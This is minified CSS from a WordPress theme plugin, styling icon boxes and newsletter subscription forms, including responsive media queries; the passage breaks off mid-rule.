.icon-wrapper:before{left:7px;right:auto}.dt-sc-icon-box.type1.maharaj:before{left:0;right:auto}.dt-sc-icon-box.type1.maharaj .icon-wrapper{float:none;display:inline-block;padding:0 35px;width:auto;margin:0 0 40px}.dt-sc-icon-box.type1.maharaj .icon-content{padding:0 12px}.dt-sc-icon-box.type1.maharaj .icon-content h4:before{width:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-icon-box.type1.maharaj:hover .icon-content h4:before{width:30px}.dt-sc-icon-box.type1.maharaj .icon-wrapper span{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-icon-box.type1.maharaj:hover .icon-wrapper span{transform:rotateY(180deg);-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg)}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj:after,.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj:before{background:rgba(0,0,0,.5)}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-wrapper:after{border-color:#000}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-content h4:before{background-color:#000}.dt-sc-icon-box.type1.maharaj .icon-wrapper img{margin:auto}.dt-sc-icon-box.type5.rounded-background .icon-wrapper:before{width:90px;height:90px;border-radius:50%;left:-11px;right:0;top:-10px}.dt-sc-icon-box.type5.rounded-background .icon-wrapper img{margin:0 auto;right:0;position:absolute;left:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-icon-box.type5.rounded-background .icon-wrapper{left:11px;top:20px;height:70px}.dt-sc-icon-box.type5.rounded-background{padding-left:115px}.dt-sc-icon-box.type5.alignright.rounded-background{padding-left:0}.dt-sc-icon-box.type5.alignright.rounded-background .icon-wrapper{left:auto}.dt-sc-icon-box.type5.rounded-background{margin-bottom:35px}.without-icon-bg .icon-wrapper img{width:auto;display:inline}.dt-sc-icon-box.type5.without-icon-bg .icon-wrapper:before{display:none}.dt-sc-icon-box.type6.with-border:hover{border-color:transparent;box-shadow:0 0 15px 10px #eaeff5;-moz-box-shadow:0 0 15px 10px #eaeff5;-webkit-box-shadow:0 0 15px 10px #eaeff5}.dt-sc-icon-box.type6.with-border{background:#fff;text-align:center;border:1px solid #eaeff5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:45px 20px 55px;transition:all .3s linear}.dt-sc-icon-box.type6.with-border:hover:after{bottom:-15px;opacity:1}.dt-sc-icon-box.type6.with-border:after{content:"\f107";background-color:#252525;transition:all .3s linear;font-family:Fontawesome;font-weight:400;font-style:normal;color:#fff;position:absolute;bottom:-30px;left:0;right:0;margin:0 auto;display:inline-block;width:30px;height:30px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;line-height:30px;opacity:0}.dt-sc-icon-box.type6.with-border .icon-wrapper{background:0 0}.begin-type.dt-sc-icon-box.type10{width:100%;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;text-align:left;border:5px solid rgba(0,0,0,.1);padding:40px 35px 70px 142px;margin:0 0 30px;min-height:300px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper{margin:0 0 40px;position:absolute;left:32px;top:40px;display:inline-block}.begin-type.dt-sc-icon-box.type10 .view_details_btn{position:absolute;width:100%;text-align:center;left:0;right:0;margin:auto;bottom:-35px}.begin-type.dt-sc-icon-box.type10 .view_details_btn .dt-sc-button.fully-rounded-border{background-color:#fff}.begin-type.dt-sc-icon-box.type10 .icon-content h4{font-size:40px;font-weight:700;margin-bottom:25px;position:relative;text-transform:none}.begin-type.dt-sc-icon-box.type10 .icon-content h5{text-transform:uppercase;letter-spacing:.14em;font-weight:400;font-size:22px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper:before,.begin-type.dt-sc-icon-box.type10 .icon-wrapper:after,.begin-type.dt-sc-icon-box.type10 .icon-content h4:before{display:none}.begin-type .dt-sc-button.fully-rounded-border.with-icon.icon-right span{transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear}.begin-type .dt-sc-button.fully-rounded-border.with-icon.icon-right:hover span{transform:translateX(5px);-moz-transform:translateX(5px);-webkit-transform:translateX(5px)}.begin-type.dt-sc-icon-box.type10 .icon-wrapper span,.begin-type.dt-sc-icon-box.type10 .icon-wrapper img{position:static;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;width:auto}.begin-type.dt-sc-icon-box.type10:hover .icon-wrapper img{filter:none;-moz-filter:none;-webkit-filter:none;-ms-filter:none}.begin-type.dt-sc-icon-box.type10:hover{border-color:#fabe2c}.begin-type.dt-sc-icon-box.type10 .view_details_btn .dt-sc-button.fully-rounded-border:hover{background-color:#da0000}@media only screen and (max-width:767px){.begin-type.dt-sc-icon-box.type10{text-align:center;padding:140px 35px 70px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper{margin:0 auto 40px;left:0;right:0}.begin-type.dt-sc-icon-box.type10 .icon-wrapper img{margin:0 auto}}.dt-sc-icon-box.type5:hover .icon-wrapper span,.dt-sc-icon-box.type6:hover .icon-wrapper span,.dt-sc-icon-box.type6:hover .icon-content a,.dt-sc-icon-box.type7 .icon-wrapper span,.dt-sc-icon-box.type7:hover .icon-wrapper span,.dt-sc-icon-box.type6 .icon-wrapper span,.dt-sc-icon-box.type3 .icon-wrapper span,.dt-sc-icon-box.type10:hover .icon-wrapper span,.dt-sc-icon-box.type11 .icon-wrapper span,.dt-sc-icon-box.type11 .icon-content,.dt-sc-icon-box.type11 .icon-content h4,.dt-sc-icon-box.type13:hover .icon-content h4,.dt-sc-icon-box.type13:hover .icon-content p,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content h4,.dt-sc-icon-box.type14.red:hover .icon-content h4,.dt-sc-icon-box.type14.green:hover .icon-content h4,.dt-sc-icon-box.type14.blue:hover .icon-content h4,.dt-sc-icon-box.type14.cadetblue:hover .icon-content h4,.dt-sc-icon-box.type14.slateblue:hover .icon-content h4,.dt-sc-icon-box.type14.brown:hover .icon-content h4,.dt-sc-icon-box.type14.orange:hover .icon-content h4,.dt-sc-icon-box.type14.lightgreen:hover .icon-content h4,.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span{color:#fff}.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span{background:0 0}.dt-sc-icon-box.type12:hover .icon-wrapper span,.dt-sc-icon-box.type12.selected .icon-wrapper span{color:rgba(255,255,255,.23)}.dt-sc-icon-box .large-icon{color:rgba(0,0,0,.05)}.dt-sc-icon-box.type5 .icon-wrapper span{color:rgba(0,0,0,.5)}.dt-sc-icon-box.type5.no-icon-bg .icon-content h5,.dt-sc-icon-box.type5.no-icon .icon-content h5{color:#a4a4a3}.dt-sc-icon-box.type5.no-icon .icon-content p{color:#a0a0a0}.dt-sc-icon-box.type8 .icon-wrapper span{color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-wrapper span,.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-content p{color:rgba(255,255,255,.5)}.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.1)}.dt-sc-icon-box.type5.rounded .icon-wrapper,.dt-sc-icon-box.type10 .icon-wrapper:before,.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before,.dt-sc-icon-box.type10,.dt-sc-icon-box.type11 .dt-sc-button:before,.dt-sc-icon-box.type11 .dt-sc-button:after{background:#fff}.dt-sc-icon-box.type5 .icon-wrapper:before{background:rgba(0,0,0,.03)}.dt-sc-icon-box.type9 .icon-wrapper,.switch-color.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.05)}.dt-sc-icon-box.type6:hover .icon-wrapper,.dt-sc-icon-box.type6:hover .icon-content a,.dt-sc-icon-box.type7:hover .icon-wrapper span,.dt-sc-icon-box.type11,.dt-sc-icon-box.type11 .icon-wrapper span{background:#000}.no-icon-bg .icon-wrapper{background-color:transparent!important}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper,.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.8)}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-content,.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper{background:rgba(0,0,0,.9)}.switch-color.dt-sc-icon-box.type9 .icon-wrapper{background:rgba(0,0,0,.1)}.dt-sc-icon-box.type1,.last .dt-sc-icon-box.type1{border-color:rgba(0,0,0,.15)}.dt-sc-icon-box.type3 .icon-wrapper span,.dt-sc-icon-box.type6 .icon-wrapper,.dt-sc-icon-box.type7 .icon-wrapper span{border-color:#fff}.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:before{border-color:#000}.dt-sc-icon-box.type8{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-icon-box.type8{border-color:rgba(255,255,255,.3)}.dt-sc-icon-box.type7{border-color:rgba(0,0,0,.1)}.dt-sc-icon-box.type4:before{border-left-color:rgba(0,0,0,.1)}.dt-sc-dark-bg .dt-sc-icon-box.type4:before{border-color:rgba(255,255,255,.2)}.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(255,255,255,.5)}.switch-color.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(0,0,0,.05)}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(255,255,255,.11)}.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(0,0,0,.5)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1769720005
body_size: 2977
content:
.dt-sc-newsletter-section{clear:both;float:left;margin:0;width:100%;position:relative;z-index:1;padding:30px 0}.dt-sc-newsletter-section h2{float:left;width:31%;margin-bottom:0;line-height:48px}.dt-sc-newsletter-section .dt-sc-subscribe-frm{width:68%;float:right;position:relative;z-index:1}.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{-webkit-border-radius:0;border:0;float:left;width:37%;margin:0 20px 0 0;padding:16px 20px 15px}.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{margin-top:0;padding:18px 20px 15px;border-radius:0}.dt-sc-newsletter-section.type1 h2{padding:33px 0;position:relative}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm{padding:30px 0;position:relative}.dt-sc-newsletter-section.type1 h2:before{left:-100%}.dt-sc-newsletter-section.type1 h2:before,.dt-sc-newsletter-section.type1 h2:after,.dt-sc-newsletter-section.type1 form:before,.dt-sc-newsletter-section.type1 form:after{content:"";height:100%;position:absolute;top:0;transform:skewX(-30deg) translateX(-15%);-webkit-transform:skewX(-30deg) translateX(-15%);-ms-transform:skewX(-30deg) translateX(-15%);-moz-transform:skewX(-30deg) translateX(-15%);width:100%;z-index:-1}.dt-sc-newsletter-section.type1 h2:before{left:-100%}.dt-sc-newsletter-section.type1 h2:after{left:0;margin-left:-2px}.dt-sc-newsletter-section.type1 form:before,.dt-sc-newsletter-section.type1 form:after{background:#000}.dt-sc-newsletter-section.type1 form:before{left:0;box-shadow:-10px 0 0 0 #fff}.dt-sc-newsletter-section.type1 form:after{left:100%;margin-left:-1px}.dt-sc-newsletter-section.type2 h2{background:0 0}.dt-sc-newsletter-section.type2{text-align:center}.dt-sc-newsletter-section.type2 h2{width:100%}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{width:100%;clear:both;float:left;margin:30px 0 0}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{display:inline-block;float:none;min-height:50px}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:25%;border:1px solid;padding:13px 20px 11px;text-transform:none;margin-right:-1px}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{padding:14px 20px 14px;border:1px solid transparent}.dt-sc-newsletter-section.type2.b .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2.b .dt-sc-subscribe-frm input[type=email]{width:38%;padding:22px 20px 23px;border:thin;margin-right:1px}.dt-sc-newsletter-section.type2.b .dt-sc-subscribe-frm input[type=submit]{padding:22px 30px 21px}.dt-sc-newsletter-section.type3{text-align:center;padding:0}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{float:none;display:inline-block;text-align:center;padding:30px 0;width:75%;margin:0;border-radius:5px;-webkit-border-radius:5px}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit]{float:none;display:inline-block;border-radius:5px}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email]{width:30%;text-transform:none}.dt-sc-newsletter-section.type3>h2,.dt-sc-newsletter-section.type6>h2{width:100%;text-align:center}.dt-sc-newsletter-section.type3>i,.dt-sc-newsletter-section.type3>p,.dt-sc-newsletter-section.type6>i,.dt-sc-newsletter-section.type6>p{display:inline-block;width:100%;text-align:center}.dt-sc-newsletter-section.type4{padding:0}.dt-sc-newsletter-section.type4 h2,.dt-sc-newsletter-section.type4 form{width:100%}.dt-sc-newsletter-section.type4 form{margin:25px 0 0}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{background:0 0;border:2px solid;width:47%}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=submit]{letter-spacing:.5px;margin:30px 0 0;clear:both}.dt-sc-newsletter-section.type5{width:50%;text-align:center;display:inline-block;border:10px solid;float:none;padding:20px 60px 30px}.dt-sc-newsletter-section.type5 h2{width:100%}.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm{width:100%;clear:both;margin:20px 0 0}.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=email]{border:1px solid;border-radius:5px;-webkit-border-radius:5px;width:100%;clear:both;text-transform:none;margin-bottom:30px}.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=submit]{float:none;display:inline-block;border-radius:5px;width:100%}.dt-sc-newsletter-section.type6{padding:0;text-align:center}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm{width:100%;float:left}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=text]{border-radius:5px;-webkit-border-radius:5px;padding:15px 20px;width:55%;text-transform:none;font-size:22px}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{border-radius:5px;-webkit-border-radius:5px;padding:16px 35px 15px;font-size:22px;font-weight:400}.dt-sc-newsletter-section.type7{text-align:center}.dt-sc-newsletter-section.type7 i{clear:both;width:100%;color:#000;display:inline-block}.dt-sc-newsletter-section.type7 h2{background:0 0;width:100%;margin-bottom:30px}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm{clear:both;width:40%;display:inline-block;margin:35px 0 0;padding:0;position:relative;float:none}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=text]{padding:20px 25px 20px;width:100%}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm:before{content:"\e629";position:absolute;font-family:'Pe-icon-7-stroke';font-size:25px;color:rgba(0,0,0,.3);right:20px;bottom:20px}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=submit]{position:absolute;right:15px;top:19px;background:0 0;width:21px;height:22px;text-indent:-9999px}.dt-sc-newsletter-section.type7 .newsletter-tooltip{margin:0 0 0 30px;display:inline-block;background:#000;font-size:14px;width:18%;padding:10px 15px;border-radius:5px;position:relative;top:-17px;color:#fff}.dt-sc-newsletter-section .newsletter-tooltip{top:auto}.dt-sc-newsletter-section.type7 .newsletter-tooltip:before{content:"";position:absolute;background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/newsletter-tooltip-arrow.png) no-repeat;left:-20px;top:18px;width:20px;height:23px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{float:none;margin:0 auto;max-width:1170px;text-align:center}.dt-mc-subscribe form{display:table}.dt-mc-subscribe.align-center form{margin-left:auto;margin-right:auto}.dt-mc-subscribe.align-none,.dt-mc-subscribe.align-none form,.dt-mc-subscribe.align-left,.dt-mc-subscribe.align-left form{display:inline-block}.dt-mc-subscribe.align-none form,.dt-mc-subscribe form.align-none>div{width:100%}.dt-mc-subscribe.align-none,.dt-mc-subscribe.align-none form>div,.dt-mc-subscribe.align-left,.dt-mc-subscribe.align-left form>div,.dt-mc-subscribe.align-center form>div,.dt-mc-subscribe.align-right form>div{float:left}.dt-mc-subscribe.align-right{float:right}.dt-mc-subscribe,.dt-mc-subscribe form,.dt-mc-subscribe form>div{position:relative}.dt-mc-subscribe,.dt-mc-subscribe form>div{line-height:0}.dt-mc-subscribe form>div>div{display:inline;position:relative}.dt-mc-subscribe form>div.email-field-wrap>div{float:left;height:100%}.dt-mc-subscribe form .email-field-wrap i{position:absolute;bottom:0;top:0;text-align:center;width:45px;z-index:1}.dt-mc-subscribe form .email-field-wrap i.left{left:0}.dt-mc-subscribe form .email-field-wrap i.right{right:0}.dt-mc-subscribe form .email-field-wrap i:before{height:0;line-height:0;margin:auto;position:absolute;bottom:0;left:0;right:0;top:0}.dt-mc-subscribe form .email-field-wrap i.left~input[type=email]{padding-left:60px}.dt-mc-subscribe form .email-field-wrap i.right~input[type=email]{padding-right:60px}.dt-mc-subscribe form .email-field-wrap input[type=email],.dt-mc-subscribe form .btn-wrap{height:100%;padding-top:0;padding-bottom:0}.dt-mc-subscribe form .btn-wrap div{display:inline-block;height:100%;padding:0}.dt-mc-subscribe form .btn-wrap i{display:inline-block;float:left;height:100%;margin-left:-45px;position:relative;text-align:center;width:45px}.dt-mc-subscribe form .btn-wrap i:before{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dt-mc-subscribe form .btn-wrap i~input[type=submit]{padding-right:45px;position:relative;z-index:1}.dt-mc-subscribe form .btn-wrap input[type=submit]{height:100%;margin-top:0;padding:0 15px}.dt-mc-subscribe form .btn-wrap.icon-only input[type=submit]{padding-left:0}.dt-mc-subscribe form .btn-wrap.text-icon i{float:right}.dt-mc-subscribe form .btn-wrap.icon-only i{margin-left:0;position:absolute;left:0;right:0}.dt-mc-subscribe.inline form>div{display:table-cell;float:none;vertical-align:middle}.dt-mc-subscribe.align-none.inline form{display:table;width:auto}.dt-mc-subscribe.block form .email-field-wrap,.dt-mc-subscribe.block form .email-field-wrap>div,.dt-mc-subscribe.block form .btn-wrap{width:100%}.dt-mc-subscribe.block .btn-wrap.center{text-align:center}.dt-mc-subscribe.block .btn-wrap.right>div{float:right}.dt-mc-subscribe.block .btn-wrap.stretch>div,.dt-mc-subscribe.block .btn-wrap.stretch>div input[type=submit]{text-align:center;width:100%}.dt-mc-subscribe.block .btn-wrap.stretch>div>i{position:absolute;right:0}.dt-mc-subscribe.block .btn-wrap.stretch.text-icon>div input[type=submit]{text-align:left}.dt-mc-subscribe.block .btn-wrap.stretch.icon-only>div input[type=submit]{padding:0;position:absolute;left:0}.dt-mc-subscribe.block .btn-wrap.stretch.icon-only>div>i{left:0;margin:auto}.dt-mc-subscribe.inline form .email-field-wrap{border-right-width:0!important;position:static}.dt-mc-subscribe.inline form .email-field-wrap:after{border-color:inherit;border-style:inherit;border-width:1px 1px 1px 0;content:"";height:auto;pointer-events:none;position:absolute;bottom:0;right:0;top:0;width:100%}.dt-mc-subscribe.inline form .email-field-wrap label{display:none}.dt-mc-subscribe.inline form .btn-wrap{border-left-width:0!important;border:0;padding:0 15px}.dt-mc-subscribe.inline form .btn-wrap div{height:75%}.dt-mc-subscribe:not(.inline)>form>div.btn-wrap{background-color:transparent!important;border-width:0!important}.dt-mc-subscribe.block .btn-wrap{margin-top:1px}.dt-mc-subscribe.block.gap_5 .btn-wrap{margin-top:5px}.dt-mc-subscribe.block.gap_10 .btn-wrap{margin-top:10px}.dt-mc-subscribe.block.gap_15 .btn-wrap{margin-top:15px}.dt-mc-subscribe.inline-block .btn-wrap{margin-left:1px}.dt-mc-subscribe.inline-block.gap_5 .btn-wrap{margin-left:5px}.dt-mc-subscribe.inline-block.gap_10 .btn-wrap{margin-left:10px}.dt-mc-subscribe.inline-block.gap_15 .btn-wrap{margin-left:15px}.dt-mc-subscribe.circle form>div.email-field-wrap i,.dt-mc-subscribe.circle form>div.btn-wrap>div,.dt-mc-subscribe.inline.circle form>div.email-field-wrap:after,.dt-mc-subscribe.inline.circle form .btn-wrap>div,.dt-mc-subscribe.inline-block.circle form>div.email-field-wrap,.dt-mc-subscribe.block.circle form>div.email-field-wrap{-webkit-border-radius:30px;border-radius:30px}.dt-mc-subscribe.inline.circle form>div.email-field-wrap{-webkit-border-radius:30px 0 0 30px;border-radius:30px 0 0 30px}.dt-mc-subscribe.inline.circle form>div.btn-wrap{-webkit-border-radius:0 30px 30px 0;border-radius:0 30px 30px 0}.dt-mc-subscribe.simple-rounded form>div.email-field-wrap i,.dt-mc-subscribe.simple-rounded form>div.btn-wrap>div,.dt-mc-subscribe.inline.simple-rounded form>div.email-field-wrap:after,.dt-mc-subscribe.inline.simple-rounded form .btn-wrap>div,.dt-mc-subscribe.inline-block.simple-rounded form>div.email-field-wrap,.dt-mc-subscribe.block.simple-rounded form>div.email-field-wrap{-webkit-border-radius:5px;border-radius:5px}.dt-mc-subscribe.inline.simple-rounded form>div.email-field-wrap{-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.dt-mc-subscribe.inline.simple-rounded form>div.btn-wrap{-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.dt-mc-subscribe.partially-rounded form>div.email-field-wrap i,.dt-mc-subscribe.partially-rounded form>div.btn-wrap>div,.dt-mc-subscribe.inline.partially-rounded form>div.email-field-wrap:after,.dt-mc-subscribe.inline.partially-rounded form .btn-wrap>div,.dt-mc-subscribe.inline-block.partially-rounded form>div.email-field-wrap,.dt-mc-subscribe.block.partially-rounded form>div.email-field-wrap{-webkit-border-radius:10px 0;border-radius:10px 0}.dt-mc-subscribe.inline.partially-rounded form>div.email-field-wrap{-webkit-border-radius:10px 0 0;border-radius:10px 0 0}.dt-mc-subscribe.inline.partially-rounded form>div.btn-wrap{-webkit-border-radius:0 0 10px;border-radius:0 0 10px}.dt-mc-subscribe.partially-rounded-alt form>div.email-field-wrap i,.dt-mc-subscribe.partially-rounded-alt form>div.btn-wrap>div,.dt-mc-subscribe.inline.partially-rounded-alt form>div.email-field-wrap:after,.dt-mc-subscribe.inline.partially-rounded-alt form .btn-wrap>div,.dt-mc-subscribe.inline-block.partially-rounded-alt form>div.email-field-wrap,.dt-mc-subscribe.block.partially-rounded-alt form>div.email-field-wrap{-webkit-border-radius:0 10px;border-radius:0 10px}.dt-mc-subscribe.inline.partially-rounded-alt form>div.email-field-wrap{-webkit-border-radius:0 0 0 10px;border-radius:0 0 0 10px}.dt-mc-subscribe.inline.partially-rounded-alt form>div.btn-wrap{-webkit-border-radius:0 10px 0 0;border-radius:0 10px 0 0}.vc_col-sm-3 .dt-mc-subscribe.inline-block form .email-field-wrap,.vc_col-sm-3 .dt-mc-subscribe.inline-block.gap_5 form .email-field-wrap{width:68%}.vc_col-sm-3 .dt-mc-subscribe.inline-block.gap_10 form .email-field-wrap{width:66%}.vc_col-sm-3 .dt-mc-subscribe.inline-block.gap_15 form .email-field-wrap{width:65%}.dt-mc-subscribe form .email-field-wrap input[type=email],.dt-mc-subscribe form .btn-wrap input[type=submit]{background-color:transparent;border-color:inherit;border-width:0;color:inherit}.dt-mc-subscribe form .email-field-wrap input[type=email]:focus{-webkit-box-shadow:none;box-shadow:none}.dt-mc-subscribe form .email-field-wrap input::-webkit-input-placeholder{color:inherit}.dt-mc-subscribe form .email-field-wrap input::-moz-placeholder{color:inherit}.dt-mc-subscribe form .email-field-wrap input:-ms-input-placeholder{color:inherit}.dt-mc-subscribe form .email-field-wrap input:-moz-placeholder{color:inherit}.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{color:#888}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{color:#000}.dt-sc-newsletter-section.type1 h2,.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{color:#fff}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{color:rgba(0,0,0,.5)}.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=email]{color:rgba(0,0,0,.3)}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type5,.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email],.dt-sc-dark-bg .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{background:#fff}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=text]{background:rgba(0,0,0,.05)}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{background:#edeef2}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type5,.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=email]{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{border-color:#fff}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{margin:0 15px 0 0;width:34%}.dt-sc-newsletter-section.type1 h2{font-size:20px}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{width:80%}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit]{font-size:13px;padding:18px 15px 15px}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{font-size:16px}.dt-sc-newsletter-section.type7 .newsletter-tooltip{width:20%}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{padding:16px 25px 15px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{margin:0 15px 0 0;padding:16px 15px 15px;width:30%}.dt-sc-newsletter-section.type1 h2{font-size:18px;width:34%}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm{width:66%}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{width:85%}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email]{font-size:12px;margin:0 10px 0 0}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit]{font-size:11px;padding:18px 12px 15px}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{width:46%}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{font-size:16px;padding:13px 15px}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{font-size:16px;padding:16px 15px 15px}.dt-sc-newsletter-section.type7 .newsletter-tooltip{top:-16px;width:30%}}@media only screen and (max-width:767px){.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm,.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{text-align:center;width:100%}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm 